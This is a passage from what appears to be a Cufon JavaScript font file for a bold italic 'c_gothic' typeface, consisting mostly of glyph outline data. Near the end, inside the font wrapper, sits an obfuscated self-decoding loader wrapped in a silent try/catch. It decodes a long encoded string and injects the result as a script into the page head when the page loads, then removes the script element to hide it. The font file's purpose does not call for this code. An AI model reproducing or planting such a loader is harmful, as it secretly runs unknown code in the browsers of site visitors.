,-80,110,-151,160,-77r13,-100r47,0r-35,265r-46,0r2,-21v-52,59,-141,9,-141,-67xm57,-87v0,29,17,50,47,50v36,0,60,-33,60,-66v-1,-27,-18,-50,-48,-50v-34,0,-59,29,-59,66xm243,-265r37,0v-3,38,-10,58,-33,83r-13,-11v9,-11,15,-21,18,-29r-16,0","w":254},{"d":"141,-295r57,0r-74,69r-34,0xm220,-295r57,0r-74,69r-35,0","w":252},{"d":"86,-154r14,0v-9,20,-21,38,-34,54r280,0r0,18r-280,0v12,12,23,30,34,54r-13,0v-26,-30,-51,-50,-73,-60r0,-7v21,-8,44,-28,72,-59","w":360},{"d":"10,-87v1,-63,59,-124,128,-103v-5,-10,-12,-20,-19,-29r-35,10r-9,-25r25,-8v-7,-8,-13,-15,-21,-23r42,0v5,4,9,8,14,12r39,-12r9,26r-26,8v28,30,54,73,54,124v2,62,-47,112,-108,112v-53,0,-94,-39,-93,-92xm104,-39v66,7,86,-112,13,-113v-64,-7,-87,114,-13,113","w":230},{"d":"89,-204v104,-19,128,107,51,140v-14,6,-38,9,-71,10r-8,54r-49,0r35,-259r49,0xm75,-100v48,3,73,-12,59,-48v-12,-11,-22,-10,-51,-11","w":201},{"d":"57,-226r6,-39r100,0r-6,39r-100,0","w":151},{"d":"217,-103v0,85,-112,147,-159,76r-13,97r-47,0r44,-335r47,0r-13,94v18,-16,30,-25,59,-25v49,-2,82,45,82,93xm111,-38v65,6,86,-116,13,-117v-67,-6,-86,116,-13,117","w":237},{"d":"43,-259r141,0r-6,46r-92,0r-7,54r92,0r-6,45r-92,0r-9,69r92,0r-6,45r-141,0","w":187},{"d":"11,-84v0,-61,51,-113,109,-112v55,1,90,38,91,94v1,59,-51,108,-111,107v-53,-1,-89,-35,-89,-89xm103,-39v68,8,86,-114,14,-113v-64,-6,-87,112,-14,113","w":230},{"d":"-2,27r184,0r0,18r-184,0r0,-18","w":180},{"d":"44,-259r50,0r36,80r57,-80r56,0r-91,128r59,131r-50,0r-39,-88r-63,88r-56,0r97,-136","w":244},{"d":"64,-225r17,0r0,207r208,0r0,18r-225,0r0,-225","w":352},{"d":"96,-125v-2,-29,49,-42,51,-8v5,30,-50,44,-51,8","w":119},{"d":"135,-259r41,0r65,259r-47,0r-14,-55r-102,0r-30,55r-52,0xm168,-101r-21,-85r-45,85r66,0xm176,-353r57,0r-74,69r-35,0","w":266},{"d":"179,5v-49,0,-84,-29,-86,-77r-27,0r-10,72r-48,0r26,-191r48,0r-10,76r25,0v14,-47,55,-80,109,-81v47,0,88,32,88,85v0,65,-49,116,-115,116xm185,-40v62,7,90,-111,15,-111v-59,-6,-90,111,-15,111","w":313},{"d":"140,-197v96,46,59,202,-50,202v-103,0,-75,-115,-63,-196r46,0r-14,114v0,25,12,37,37,37v33,0,55,-29,54,-61v0,-21,-14,-41,-40,-58xm154,-288r-17,67r-35,0r2,-67r50,0"},{"d":"118,-143v75,33,41,157,-46,150v-47,-4,-66,-13,-90,-47r41,-26v17,35,87,35,87,-9v0,-28,-21,-41,-59,-38r6,-44v33,3,56,-10,56,-37v0,-35,-41,-35,-64,-10r-24,-32v24,-18,34,-26,67,-29v82,-6,96,102,26,122","w":185},{"d":"38,-265r46,0r-35,265r-47,0xm74,-125v-2,-29,49,-42,51,-8v5,30,-50,44,-51,8","w":123},{"d":"152,-136v62,38,37,136,-50,136r-90,0r35,-259v74,-4,135,5,135,69v0,24,-13,44,-30,54xm82,-156v39,6,61,-16,48,-47v-10,-10,-17,-11,-41,-11xm67,-46v45,9,91,-12,65,-51v-11,-17,-23,-14,-56,-15","w":208},{"d":"32,-169v24,-61,89,-107,173,-93r-13,44v-47,-9,-87,19,-107,49r91,0r-9,29r-93,0v-2,9,-2,13,-2,22r89,0r-9,29r-75,0v19,44,67,62,118,44r0,47v-83,18,-152,-17,-170,-91r-23,0r9,-29r11,0v0,-5,1,-13,2,-22r-22,0r9,-29r21,0","w":201},{"d":"47,-259r49,0r-12,88r84,-88r60,0r-113,119r89,140r-54,0r-73,-115r-16,115r-48,0","w":223},{"d":"33,-198v0,-36,31,-67,69,-67v31,0,56,14,77,42r-36,32v-15,-19,-27,-28,-40,-28v-12,0,-24,8,-22,18v8,44,81,73,81,134v0,43,-36,74,-79,74v-35,0,-64,-18,-86,-51r38,-30v15,23,31,35,48,35v15,0,32,-12,30,-28v-6,-48,-82,-76,-80,-131xm134,-278r-38,0r-45,-50r52,0r16,23r23,-23r52,0","w":187},{"d":"140,-105v4,-28,4,-48,-23,-48v-62,0,-49,93,-62,153r-47,0r26,-191r47,0r-3,19v37,-41,112,-28,112,31v0,45,-12,97,-17,141r-47,0xm195,-245v-36,41,-87,-8,-129,18r-16,-29v37,-36,92,9,131,-16"},{"d":"28,-191r46,0r-25,191r-47,0xm46,-270r39,0r45,50r-52,0r-16,-23r-23,23r-53,0","w":86},{"d":"11,-191r51,0r34,54r39,-54r55,0r-69,95r58,96r-51,0r-36,-58r-43,58r-54,0r73,-98","w":201},{"d":"135,-259r41,0r65,259r-47,0r-14,-55r-102,0r-30,55r-52,0xm168,-101r-21,-85r-45,85r66,0xm243,-333v-9,57,-141,73,-143,0r38,0v9,22,55,16,66,0r39,0","w":266},{"d":"39,-16v-69,-72,8,-213,113,-176r30,-46r23,15r-27,42v6,4,12,9,17,14r-26,33v-5,-4,-9,-8,-14,-11r-70,107v30,8,52,-8,67,-25r26,33v-27,28,-71,48,-117,29r-35,54r-23,-15xm128,-155v-50,-8,-90,52,-64,99","w":201},{"d":"85,-213v1,33,-28,106,25,102r-6,42v-75,1,-20,130,-95,144v-9,4,-29,4,-46,4r6,-42v36,0,34,-2,41,-36v11,-57,12,-67,46,-91v-35,-19,-19,-69,-18,-111v-2,-14,-10,-16,-33,-15r6,-43v45,-1,72,7,74,46","w":122},{"d":"85,-163r31,-18r-4,35r-31,17r-17,129r-47,0r13,-101r-30,16r5,-33r30,-17r17,-130r47,0","w":115},{"d":"83,-265v58,0,127,21,175,-5r35,0r-246,288r-36,0r211,-247v-27,5,-54,5,-84,2v9,48,-21,84,-66,85v-31,1,-55,-22,-55,-53v0,-34,33,-70,66,-70xm74,-172v34,3,50,-61,9,-62v-36,-5,-49,60,-9,62xm167,-48v-4,-72,123,-97,123,-14v0,39,-28,68,-68,69v-32,1,-54,-25,-55,-55xm225,-24v34,4,49,-62,8,-62v-35,-4,-50,61,-8,62","w":309},{"d":"152,-157v93,31,41,162,-50,162v-19,0,-35,-8,-48,-23r-12,88r-46,0r34,-262v5,-46,40,-78,90,-78v69,0,92,86,32,113xm102,-39v29,1,52,-18,52,-47v0,-26,-21,-40,-62,-40r5,-40v28,-3,42,-16,42,-38v0,-14,-9,-22,-23,-22v-55,3,-53,94,-53,148v0,26,13,39,39,39","w":222},{"d":"281,-65v2,75,-77,66,-155,65r11,-79r-70,0r-11,79r-48,0r26,-191r48,0r-10,69r71,0r9,-69r48,0r-9,69v55,-3,89,12,90,57xm179,-37v28,0,52,0,52,-26v0,-20,-23,-21,-45,-20","w":301},{"d":"11,-84v0,-61,51,-113,109,-112v55,1,90,38,91,94v1,59,-51,108,-111,107v-53,-1,-89,-35,-89,-89xm103,-39v68,8,86,-114,14,-113v-64,-6,-87,112,-14,113xm60,-242v-2,-28,50,-40,51,-7v4,29,-51,43,-51,7xm138,-242v-2,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":230},{"d":"43,-259r141,0r-6,46r-92,0r-7,54r92,0r-6,45r-92,0r-9,69r92,0r-6,45r-141,0xm107,-328r39,0r45,50r-52,0r-16,-23r-23,23r-53,0","w":187},{"d":"173,-245v-36,41,-87,-8,-129,18r-16,-29v37,-36,92,9,131,-16","w":172},{"d":"25,-50r44,0v-5,46,-11,69,-39,98r-15,-13v10,-13,17,-25,21,-35r-18,0xm97,-50r44,0v-5,46,-11,69,-39,98r-15,-13v10,-13,16,-25,20,-35r-18,0","w":172},{"d":"35,-64v15,25,47,34,64,4r-64,-199r55,0r42,145r69,-145r51,0v-44,77,-85,190,-139,250v-38,27,-89,16,-114,-23xm221,-327v-9,57,-141,73,-143,0r38,0v9,22,55,16,66,0r39,0","w":240},{"d":"169,-35v-31,64,-156,47,-149,-33v3,-36,10,-86,14,-123r47,0r-15,122v-2,29,43,40,59,19v21,-27,20,-98,28,-141r46,0v-9,51,-12,117,-30,156xm70,-295r57,0r32,69r-35,0"},{"d":"38,-265r46,0r-35,265r-47,0xm57,29v-1,34,-47,47,-83,32r9,-23v22,13,58,-13,27,-20v-3,0,-8,0,-14,1r7,-17v28,-2,55,2,54,27","w":86},{"d":"134,-259r178,0r-6,46r-92,0r-7,54r92,0r-6,45r-92,0r-9,69r92,0r-6,45r-139,0r7,-55r-70,0r-30,55r-52,0xm152,-101r17,-127r-69,127r52,0xm222,-353r57,0r-74,69r-35,0","w":323}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-1842-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("Jwup[Zt@!8UkJ|GDbZd`swsU:VtpuZUk:V*`!8}zu19_ay@3:7?`tK1Q:7?SBVdQ:7?SBKsV:7?`BjOp:7?SBKdQ:7?Stj#6:7?Stj}Q:7?SBZ#6:7?SBwB`:7?SBK?V:7?`tK?@:7?SBwt$:7?SBK*G:7?SBVOS:7?`tK1Z:7?SBylc:7?SBKs`:7?SBV*$:7?`BKFp:7?SByG]:7?`BjO6:7?`ByOS:7?Stj?`:7?`tK+$:7?SByGQ:7?SBVO6:7?SB8uZ:7?SBKbG:7?StjFq:7?StjQg:7?`B$O6!pgpBj+QtdgpBj+QBdgpBj+]tGgpu$FSBdgpB$FgTdgpBj+3TdgpBjt$TdgpBj+ZBGgpBjO`t|]ebKsSBV1ebKFSujdebKFyTK+ebKspuKuebKspTKtebKsSB8}ebKspt8*ebKFgB$debKFgB8debKF@BwdebKF@B81ebKF@B$1ebKF@tjtebKFgty1ebKFya$bebKFyaVtebKs`B8debKF@By*ebKFyaVdebKFgByGebKF@BjtebKFgBj]ebKsgB$uebKsSB8*ebKspTj}ebKFgBwdebKFSay]ebKFya81ebKFyaV1ebKF@BVtebKspa$*ebKFgt$tebKF@t8teb8agBjdebKFya$tebKF@BZ*ebKFgtZ#@:7?SBylq:7?StjOg:7?SByQg:7?SBVt3:7?SBKac:7?SBVsV:7?`B$aS:7?StjFV:7?Stj}3:7?`ByF`#GgpBjO`uGgpBj#StdgpB$a@BGgpBj#yuGgpB$+]tdgpB$?VBdgpBjt3BdgpBj#@BdgpB$F`B1gpBjOgt1gpBjOpaGgpBj+]B1gpBjOVT1gpBj+$uGgpB$?cTdgpB$FyB$1ebKspBj+ebKsVtZd6:7?SBwt3:7?`tKlS:7?`t$aV:7?SBwd3:7?SBKtG:7?SBwuQ:7?SBy]]:7?SBKsc:7?SBKb3:7?SByQ6:7?SBK+G:|*ebKFSa8}ebKspa8teb8agBj1ebKFSa$}ebKsSBytebKFgBy1ebKF@TK+ebKs`t$1ebKFgBjtebKFgBV*ebKFSa$+ebKFyTjan:7?SBw1]:7?`tK1$:7?SBKF6:7?`tK?V:7?`BjOq:7?SBy]$:7?StjOc:7?StjO@:7?`BKQ@WGgpBjB6tpgpBjO@u1gpBjt]aGgpBjOpudgpBj#pu1gpBjOqtpgpBjOVapgpBj+3T1gpBj+GaGgpBjOVa1gpB$1$uGgpBjt3tdgpBjOqBpgpB$?VtpgpBjOStGgpBjOVtpgpB$?pBdgpBjOVtdgpBjOpB1gpB$FgBpgpBjt]tdgpBjOVt1gpBjt]uGgpBj+3aGgpBjt3a1gpBjOqt7debKFgtjtebKFgByl_:GgpBjt3TdgpBj#@uGgpBjOptpgpBj#@B1gpBjOgBGgpB$?pt1gpB$?pa1gpB$?VT1gpBj#@TdgpBj+3tGgpB$aya8nebKFgBZ}ebKFya8tebKspBVB]:7?SBwO@:7?SBK}]:7?`tKB@:7?Stj13:7?`tK]$:7?Stj#@}1gpB$B`B1S%:7?Stj?g:7?SBKBy:7?SB8uG:7?SBy]Z:7?`tK?g:7?`BK*G[dgpBjOVu1gpBj+Qa1gpBj#`twtebKF@B$GebKspaZtebKsVtZ*l:7?SBKd$:7?`BjbZ:7?`t8#6:7?StjFp:71ZBKFS:7?SBV*3*GgpB$?gBdgpBjOgB1gpB$ayapgpBj#gaGgpB$?6BdgpB$aVBOuebKFgBKtebKspt$tebKFgBK}ebKFguZdebKsSBVt?:7?SBKsS:7?`tKu]:7?`tKs@:71ZBjF@:7?SBVBy:7?SBKBq:7?StjtG:7?Stj?p:7?StjBc:7?SBVB6:7?SBVBS:7?SBK#c:7?`tKQ`:7?SBVB@:71ZBKF@a1gpBj*$tGgpu$OSBpgpB$Opu7]ebKFgtVuebKFSu8}ebKFSaKbebKF@B8uebKFgBZ*ebKF@Bj*ebKF@BydebKF@B$]ebKF@twdebKFSuwuebKF@BK+ebKspt$uF:7?`B$a@:7?SBVB`:7?`tKac:7?SBw}Q:7?`B$dG:7?StjFg:7?SBK+3:7?SBKsy:7?`tKF`:7?SBK#pudgpBj#`BpgpB$1]BdgpBj#gB@]ebKs`BjuebKF@BV#6:7?`t$ay:7?SBKFS:7?Stj*]:7?Stjt]:7?StjBS:7?SBV*Z:7?`BK1$:7?Stj*QJGgpBj+3u1gpBjB6TdgpBj#@apgpBj#pT1gpB8?cBGgpBj#@tGgpBj+ZtpgpBj#`uGGebKFyTKuebKFgBw}ebKFSuZdebKFSuZtebKF@B$+ebKF@BZtebKFyTK}ebKFyTK1ebKsSBVdebKF@B8deb8u3BjdebKFyaydebKF@tKbebKspt81ebKFSu$t@:7?SBwsg:7?Stj?V:7?`t8t3:7?SBw?`:7?SBKQ`:7?`tKag:7?Stjsq:7?SBVOy:7?guKlg:7?guKlp:7?SBwu3TdgpB$?ptpgpBj#pTdgpB$?`apgpBjOqBGgpB$?gapgpBjOqTdgpB$sVBW0ebKsptKGebKF@tKtebKFSuK#y:7?SB8uQ:7?`B$*3:7?SBZ}]:7?SBVBq:7?SBw#V:7?`B$#c:7?`t$ap:7?Stj*G:7?SBwa@:7?`Bj#@:7?F+|jOdw7s*JiBtT&#}WK?18:au![ebxHl]3$QGZz,nN-_0k%Sg`y@pVqc6)D9ULfStj#q:7?`B$Og:7?StjB@:7?SBwBq:7?SBwB6:7?`BjB6:7?`tKa`:7?`BjsS:7?`BK1G:7?SBy]G:7?gu8ay:7?SBKtQ:7?`BKOVe@bebKsSaKbebKFSa81p:7?`B$s6:7?SBylpK1gpBj+]apgpBj#yT1gpBjOgT11ebKsSB$*ebKspaVdebKFyT8uq:7?SBw?V:7?SBw*Z:7?SBwdZ:7?SBw1$:7?SBw#6:7?guKl@[W6ebKFSaKtL:7?SBw*$:7?SBwapbGgpBjB6BpgpBj#gT1gpB$1$tdgpB$sSuGgpBj+3a1gpB$O`BGgpBjt$t1gpBj#ytGgpu$FSB1gpBj#gapgpBj+QBGgpB$O6t1gpBjt$tGgpBjOSapgpBjt3u1gpBjt3B1gpBj+GTdgpBj#yt1gpBjO@B1gpBjOpBGgpBj+$t1gpBjBquK6G1pgpBjOytGgpB$sSBGgpBj+GuGgpBjOqa1gpBjOguGgpBj#yBpgpBjB6BGgpB$O6BpgpB$?VapgpBj#ST1gpB$1QTdlg:7?SBZ}3:7?SBw?q:7?SBKt]:7?SBKe6:7?`tKap?Q}e:dgpB$?VaGgpB$OgBp+ebKspTKdebKdGTjtebKsgt8*ebKspBKl9:7?`tK?`[Ggpu$FSt1gpB$O6BWteb8agBjbebKFgBK]ebKFSaKGebKFgt8uebKFSaK1ebKFgBjeQupgpu$FStGgpB$F`tGgpBjOqapgpB$?VtOtebKsVtjFUKZ*ebKFgtwuebKspaZdebKFSuw*ebKF`aybebKsgaK]ebKF@t8uebKF@tK},:7?Stj#`:7?SBwOS:7?SBKFpxpgpBjO@tdgpBj+QTdgpBjt3udgpBjBctdteb8aSBjB`:71ZBKFV:7?SBwsp:7?SBK}3:7?`BjBSewGebKsVBV*ebKFSay}ebKFgBVuebKFgtK1eb8u3Bj*8:7?SBw?6:7?`tK?y:7?SBVOV&pgpBjOVtGgpBj+Qt1gpBjOyBdgpB$?pTdgpBjOqtGgpBjOStdgpBjOpa1gpBjOpBdgpBjOVaGgpBj#STdgpB$?gtdgpBjB6u1gpBjOpapgpB$sgBGgpBjdZazS)xGgpBjOqudgpB81ZBGgpBjBcT1gpBjt]B1gpBj+$uK+ebKsSaKtebKFgtjGebKFSuKdebKFSujbebKspa8debKFyT8*eb8agBj*ebKFya$GebKFgtydebKFgBy*ebKFSaV}ebKFSuK1b:71ZBKFc:7?SBwOc:7?SBwBy:7?SBKeS:7?SBKsqiKbebKFgBZd}:7?`BjO@:71ZBjF`:7?SBKOS:7?SBK?c:7?`t8d3:7?SBVOp:7?SBw}$:7?SBK1G:7?SBKBg8GgpBj#gudgpB$B`BdgpB$1]B1gpBjO`apgpBjO@tpgpBjOpT10`:7?SBK#V:7?SBKB@:7?SByG$:7?SBKdG:7?SBwac:7?SBVsp:7?`BKQ`#K0ebKFSa$*ebKFgtK}ebKFSujtebKFgB8*ebKsSB8tebKFSuZuebKF`uj]ebKF@BKaV:7?SBK}Q:7?SBKa`uGgpBj+GBdgpBjO@apgpBj#`BWbebKF@BV*BW1gpB$sgt1gpBj#SaGgpB$Fga1gpBjO`t1gpBj+$tGgpBj#`tGgpBj#ytpgpBj+]a1gpBjOpBpgpBjt]a1gpBj#SapgpBjt]TdgpBj#`B3+ebKFgtZuebKFgB$GebKFSa$tebKFgBKbebKFgBKuebKFgBjdebKF@BwuebKdGTj+ebKFSay+ebKFSuKtebKFgt$debKFSaZ}&:7?SBK+Z:7?SBZ}Q:7?`BKQS:7?SBwaS:7?SBw}G:7?SBZB6:7?SBwuG:7?StjOp[pUebKFyaKbebKs`B8uebKFSa$bebKFSaydebKF@tw1ebKFyaV}ebKF@BKbebKFgtj+ebKF@BK*ebKsSa8ti:7?SBKaS:7?SBwag:7?SBw1G:7?Stj#p:7?SBKF`:7?SBwO`H1gpBjO@B31ebKFya$*ebKF@t8debKFSu$uebKFSaVdebKF`uwtebKsSB81ebKF@Bw1ebKFSu$GebKFgBVtebKFguZB3iztS[wG@J|s3JWgn&KF_ejp3izF_[jpSiZgG[Zb@!|gz&8sku36z[7GS!7BUxq@D!8a,a36%!y@%:3lfTzbqbpSkJK9,&yn3[wGc:|6nb7g0a:t@u:*0[q1yu1SkaVU0JW#%!W6@u:t@Jwg%aVd@!8UkiZ]%eq}ka8pGJWGZ[qs,TVQ9[j_-JVQnup0$8VGb:KpS8VGbHWQ,JWFl")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":216,"face":{"font-family":"c_gothic","font-weight":700,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 11 6 2 2 2 2 9 2 4","ascent":"288","descent":"-72","x-height":"5","bbox":"-70 -404 438 110","underline-thickness":"32.3438","underline-position":"-16.875","slope":"-7.59999","unicode-range":"U+0020-U+F108"}}));
